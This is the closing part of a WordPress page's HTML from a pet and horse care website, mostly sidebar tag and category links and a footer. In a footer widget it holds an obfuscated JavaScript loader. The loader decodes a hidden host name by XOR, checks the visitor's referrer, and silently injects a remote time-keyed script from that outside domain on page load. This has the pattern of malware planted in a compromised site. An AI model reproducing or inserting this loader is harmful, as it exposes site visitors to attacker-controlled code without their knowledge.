</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.270 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 09:34:28 -->

<!-- super cache -->